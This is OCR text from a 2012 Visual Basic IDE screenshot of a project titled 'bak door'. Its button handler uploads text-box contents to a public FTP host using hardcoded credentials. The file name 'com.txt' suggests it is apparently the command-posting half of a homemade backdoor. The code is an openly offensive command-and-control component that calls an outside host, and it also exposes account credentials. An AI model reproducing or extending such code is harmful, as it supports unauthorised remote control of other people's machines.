 bak door - Microsoft Visual Basic 2008 Express Edition
File Edit View Project Build Debug Data Tools Window Help
Form1.vb* Start Page Form1.vb [Design]*
Button1 Click
Toolbox
Public Class Form1
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
Me.Enabled = False
Timer2.Enabled = True
Try
Dim client As New Net.WebClient()
client.Credentials = New Net.NetworkCredential("fees0_11984619", "poopoo")
client.UploadString("ftp://fees0_11984619@ftp.0fees.net/htdocs/com.txt", TextBox1.Text)
Catch ex As Exception
End Try
End Sub
End Class
Solution Explorer
bak door
My Project
Form1.vb
Solution Explorer Data Sources
Properties
Button1_Click Attributes
Ready Ln 9 Col 100 Ch 100 INS
2:46 PM
21-Dec-12